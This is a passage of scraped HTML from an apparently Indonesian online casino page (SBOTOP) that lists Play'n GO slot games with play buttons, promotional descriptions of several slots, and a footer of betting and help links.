data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202718.jpg?quality=20&amp;width=40&amp;version=ac98a68e&amp;lang=id-ID" alt="Energoonz_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202718.webp?quality=85&amp;version=ac98a68e&amp;lang=id-ID" data-v-cdb4558b><img alt="Energoonz" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202718.png?version=ac98a68e&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Energoonz</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202716.jpg?quality=20&amp;width=40&amp;version=c17566fc&amp;lang=id-ID" alt="Wild Frames_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202716.webp?quality=85&amp;version=c17566fc&amp;lang=id-ID" data-v-cdb4558b><img alt="Wild Frames" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202716.png?version=c17566fc&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Wild Frames</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202720.jpg?quality=20&amp;width=40&amp;version=d29d6315&amp;lang=id-ID" alt="Prosperity Palace_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202720.webp?quality=85&amp;version=d29d6315&amp;lang=id-ID" data-v-cdb4558b><img alt="Prosperity Palace" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202720.png?version=d29d6315&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Prosperity Palace</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202719.jpg?quality=20&amp;width=40&amp;version=c4266318&amp;lang=id-ID" alt="Honey Rush_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202719.webp?quality=85&amp;version=c4266318&amp;lang=id-ID" data-v-cdb4558b><img alt="Honey Rush" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202719.png?version=c4266318&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Honey Rush</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202715.jpg?quality=20&amp;width=40&amp;version=5fba7b2c&amp;lang=id-ID" alt="Fire Joker_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202715.webp?quality=85&amp;version=5fba7b2c&amp;lang=id-ID" data-v-cdb4558b><img alt="Fire Joker" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202715.png?version=5fba7b2c&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Fire Joker</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202714.jpg?quality=20&amp;width=40&amp;version=83ab945b&amp;lang=id-ID" alt="Mystery Joker_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202714.webp?quality=85&amp;version=83ab945b&amp;lang=id-ID" data-v-cdb4558b><img alt="Mystery Joker" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202714.png?version=83ab945b&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Mystery Joker</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202713.jpg?quality=20&amp;width=40&amp;version=dc09a1fc&amp;lang=id-ID" alt="Sweet Alchemy_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202713.webp?quality=85&amp;version=dc09a1fc&amp;lang=id-ID" data-v-cdb4558b><img alt="Sweet Alchemy" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202713.png?version=dc09a1fc&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Sweet Alchemy</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202710.jpg?quality=20&amp;width=40&amp;version=fc6db650&amp;lang=id-ID" alt="Book of Dead_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202710.webp?quality=85&amp;version=fc6db650&amp;lang=id-ID" data-v-cdb4558b><img alt="Book of Dead" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202710.png?version=fc6db650&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Book of Dead</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202709.jpg?quality=20&amp;width=40&amp;version=99d54bbc&amp;lang=id-ID" alt="Sea Hunter_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202709.webp?quality=85&amp;version=99d54bbc&amp;lang=id-ID" data-v-cdb4558b><img alt="Sea Hunter" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202709.png?version=99d54bbc&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Sea Hunter</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202707.jpg?quality=20&amp;width=40&amp;version=d6e762e7&amp;lang=id-ID" alt="Reactoonz_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202707.webp?quality=85&amp;version=d6e762e7&amp;lang=id-ID" data-v-cdb4558b><img alt="Reactoonz" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202707.png?version=d6e762e7&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Reactoonz</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202706.jpg?quality=20&amp;width=40&amp;version=a7840a48&amp;lang=id-ID" alt="Big Win Cat_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202706.webp?quality=85&amp;version=a7840a48&amp;lang=id-ID" data-v-cdb4558b><img alt="Big Win Cat" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202706.png?version=a7840a48&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Big Win Cat</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202705.jpg?quality=20&amp;width=40&amp;version=d4f997cd&amp;lang=id-ID" alt="Golden Ticket_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202705.webp?quality=85&amp;version=d4f997cd&amp;lang=id-ID" data-v-cdb4558b><img alt="Golden Ticket" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202705.png?version=d4f997cd&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Golden Ticket</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202704.jpg?quality=20&amp;width=40&amp;version=0c1b8e25&amp;lang=id-ID" alt="Gemix_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202704.webp?quality=85&amp;version=0c1b8e25&amp;lang=id-ID" data-v-cdb4558b><img alt="Gemix" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202704.png?version=0c1b8e25&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Gemix</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202701.jpg?quality=20&amp;width=40&amp;version=55abe2b8&amp;lang=id-ID" alt="Rise of Olympus_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202701.webp?quality=85&amp;version=55abe2b8&amp;lang=id-ID" data-v-cdb4558b><img alt="Rise of Olympus" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202701.png?version=55abe2b8&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Rise of Olympus</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202702.jpg?quality=20&amp;width=40&amp;version=6907f244&amp;lang=id-ID" alt="Moon Princess 100_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202702.webp?quality=85&amp;version=6907f244&amp;lang=id-ID" data-v-cdb4558b><img alt="Moon Princess 100" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202702.png?version=6907f244&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Moon Princess 100</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202703.jpg?quality=20&amp;width=40&amp;version=eae01d55&amp;lang=id-ID" alt="Tome of Madness_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202703.webp?quality=85&amp;version=eae01d55&amp;lang=id-ID" data-v-cdb4558b><img alt="Tome of Madness" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202703.png?version=eae01d55&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Tome of Madness</h3></div></div><!--]--></div></div></div><div class="collapse-bar-wrap" data-v-ebad32fe data-v-d8e60215 data-v-8795914e><div class="collapse-title-wrap seo-footer" data-v-8795914e><h2 class="section-title" data-v-8795914e><!--[--><div data-v-d8e60215>Permainan slot dan kasino online terbaik Play&#39;n GO di SBOTOP</div><!--]--></h2><div class="icon-arrow collapsed" data-v-8795914e><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="" viewBox="0 0 96 96" data-v-8795914e><path fill="currentColor" d="M52.282 68.637a6 6 0 0 1-8.564 0L13.847 38.203C10.12 34.407 12.81 28 18.129 28H77.87c5.319 0 8.008 6.407 4.282 10.203z"></path></svg></div></div><div class="collapse-content-wrap" data-v-8795914e><!--[--><div class="seo-footer-content" data-v-d8e60215><!--[--><div class="textContent-wrap" data-v-d8e60215><h3 class="section-title" data-v-d8e60215></h3><p class="section-content-p" style="white-space:pre-line;" data-v-d8e60215>Nikmati pilihan permainan slot dan kasino online terbaik Play&#39;n GO, menawarkan game populer seperti Book of Dead, Rise of Olympus, Moon Princess, Reactoonz, dan masih banyak game lainnya di SBOTOP!</p></div><div class="textContent-wrap" data-v-d8e60215><h3 class="section-title" data-v-d8e60215>Slot Play&#39;n GO yang wajib dicoba</h3><p class="section-content-p" style="white-space:pre-line;" data-v-d8e60215></p></div><div class="textContent-wrap" data-v-d8e60215><h3 class="section-title" data-v-d8e60215>Book of Dead</h3><p class="section-content-p" style="white-space:pre-line;" data-v-d8e60215>Rich Wilde dan Book of Dead mengundang Anda ke pengalaman bermain yang memadukan gaya klasik dengan rasa modern. Perjalanan ke negeri Mesir Kuno yang penuh teka-teki, dengan harta karun yang menunggumu untuk ditemukan. Hanya dengan 3 simbol Scatter, Anda bisa mendapatkan 10 Free Spin dan membuka fitur Simbol Khusus yang Melebar. Bersiaplah mengungkap rahasia masa lalu dan menangkan hadiah fantastis.</p></div><div class="textContent-wrap" data-v-d8e60215><h3 class="section-title" data-v-d8e60215>Big Win 777</h3><p class="section-content-p" style="white-space:pre-line;" data-v-d8e60215>Big Win 777 adalah permainan slot 5 reel Play&#39;n GO yang menghadirkan kemewahan dan pesona kasino Vegas ke layar Anda. Dengan simbol klasik seperti lucky 7 dan Diamond Wild, memberikan pengalaman bermain yang tak lekang oleh waktu. Temukan Roda Peluang untuk memperoleh Free Spin dan berpotensi menang hingga 777x taruhan Anda di ronde bonus ini!</p></div><div class="textContent-wrap" data-v-d8e60215><h3 class="section-title" data-v-d8e60215>Moon Princess</h3><p class="section-content-p" style="white-space:pre-line;" data-v-d8e60215>Moon Princess adalah slot video menawan dari Play&#39;n GO yang mengundang Anda untuk memanfaatkan kekuatan trio putri: Cinta, Bintang, dan Badai. Raih kemenangan dengan menghubungkan simbol cocok pada kotak 5x5, sementara simbol hilang dapat menciptakan peluang baru. Wild Moon dapat membantu Anda dalam meraih kemenangan, dan para putri akan menggunakan kekuatan surgawinya untuk mengubah permainan. Isi daya meter Putri Trinity untuk mendapatkan hadiah spektakuler, termasuk multiplier hingga 20x dan kemenangan 100x dari total taruhan Anda saat Free Spin!</p></div><div class="textContent-wrap" data-v-d8e60215><h3 class="section-title" data-v-d8e60215>Rise Of Olympus 100</h3><p class="section-content-p" style="white-space:pre-line;" data-v-d8e60215>Rise of Olympus 100, game klasik mendebarkan dari Play&#39;n GO yang melanjutkan kisah epik Mitologi Yunani. Bergabunglah bersama saudara perkasa Hades, Poseidon, dan Zeus untuk bersaing memperebutkan kekuasaan di Olympus. Dengan fitur-fitur menarik seperti Free Spin dan Tangan Dewa yang dapat meningkatkan aksi permainan, menawarkan hingga 100 Free Spin serta memberikan kesempatan memilih hadiah istimewa. Rasakan takjubnya petualangan bertema Mitologi Yunani ini dengan karya seni permainan yang menggetarkan dan menawan.</p></div><!--]--></div><!--]--></div></div></div><!--]--></div><div data-v-9a25c154>


<link rel="preload" href="https://txt-1-51.cloudswiftcdn.net/css/footer.css?v=cfe9ce649dc" as="style"/>
<link rel="preload" href="https://txt-1-51.cloudswiftcdn.net/css/footer_desktopmode.css?v=cfe9ce649dc" as="style"
      media="screen and (min-width: 980px)"/>
<link rel="stylesheet" href="https://txt-1-51.cloudswiftcdn.net/css/footer.css?v=cfe9ce649dc"/>
<link rel="stylesheet" href="https://txt-1-51.cloudswiftcdn.net/css/footer_desktopmode.css?v=cfe9ce649dc"
      media="screen and (min-width: 980px)"/>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/js/Footer.js?v=cfe9ce649dc"></script>

<footer class="_id-ID t-footer">
    <div class="t-footer-top">
        <div class="t-container">
            <div class="t-listGroup-wrapper" name="Links">
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Olahraga</h3>
                    <a href="//www.yogyakartabikes.com/id-id/euro" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan Olahraga</a>
                    <a href="//www.yogyakartabikes.com/id-id/euro/sepak-bola" class="t-listGroup-link" target="_self"  data-gtm-view="">Sepak bola</a>
                    <a href="//www.yogyakartabikes.com/id-id/euro/taruhan-live" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan langsung</a>
                    <a href="//www.yogyakartabikes.com/id-id/euro/mix-parlay" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan Mix Parlay</a>
                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Live Casino</h3>
                    <a href="//www.yogyakartabikes.com/id-id/live-casino" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan Live Casino</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00440#BACCARAT" class="t-listGroup-link" target="_blank"  data-gtm-view="">Live Dealer Baccarat / Super Six</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00440#ROULETTE" class="t-listGroup-link" target="_blank"  data-gtm-view="">Live Dealer Roulette</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00440#SICBO" class="t-listGroup-link" target="_blank"  data-gtm-view="">Live Dealer Sic Bo</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00440#BLACKJACK" class="t-listGroup-link" target="_blank"  data-gtm-view="">Live Dealer Blackjack</a>
                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title"><!--span>Balapan dan Permainan</span-->Slot</h3>
                    <a href="//www.yogyakartabikes.com/id-id/games" class="t-listGroup-link" target="_self"  data-gtm-view="">Slot online</a>
                    <a href="https://help.sbotop.com/category/peraturan-regulasi/peraturan-regulasi-pertaruhan/permainan/996/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Informasi Slot lainnya</a>
                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Mobile</h3>
                    <a href="javascript:void(0)" class="t-listGroup-link"
                       onclick="onDownloadAppUrlClicked(16, 'Footer', 'https://asia-east2-bigpickaxe-412016.cloudfunctions.net/peck-v2?p=app&amp;b=0&amp;t=/native-app-download%3FisWebApp%3Dtrue&amp;')">SBO App</a>

                    <a href="http://wap.yogyakartabikes.com" class="t-listGroup-link" target="_self"  data-gtm-view="">WAP SBOTOP</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00318/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Demo WAP SBOTOP</a>
                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Tentang SBOTOP</h3>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00355" class="t-listGroup-link" target="_blank"  data-gtm-view="">Tentang kami</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00354/ " class="t-listGroup-link" target="_blank"  data-gtm-view="">Kenapa memilih SBOTOP</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00372/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Tanggung jawab perjudian</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00341/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Metode pembayaran</a>
                    <a href="//www.yogyakartabikes.com/id-ID/partnership-history" class="t-listGroup-link" target="_blank"  data-gtm-view="activated">Sejarah kemitraan</a>
                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Bantuan & dukungan</h3>
<a href="https://www.Sbotopinformation.com/id-id/article/AA-00324/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Hubungi kami</a>                    <a href="https://www.Sbotopinformation.com/id-id" class="t-listGroup-link" target="_blank"  data-gtm-view="">Bantuan & tanya jawab</a>
                    <a href="javascript:void(0)" class="t-listGroup-link"
                       onclick="openLiveChat()">Chat Langsung</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00275/" class="t-listGroup-link" target="_blank"  data-gtm-view="">FAQ Olahraga</a>
                    <a href="https://www.Sbotopinformation.com/id-id/glossary" class="t-listGroup-link" target="_blank"  data-gtm-view="">Daftar kata</a>
<a href="https://www.sbotop.com/id-ID/alternative-link" class="t-listGroup-link" target="_self"  data-gtm-view="">Link alternatif</a>
                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Peraturan & regulasi pertaruhan</h3>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00405/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Peraturan taruhan Olahraga</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00440" class="t-listGroup-link" target="_blank"  data-gtm-view="">Peraturan taruhan Live Casino</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00487/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Peraturan taruhan Permainan</a>
<a href="https://www.Sbotopinformation.com/id-id/article/AA-00205/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Hanya untuk 18 tahun keatas</a>                </div>
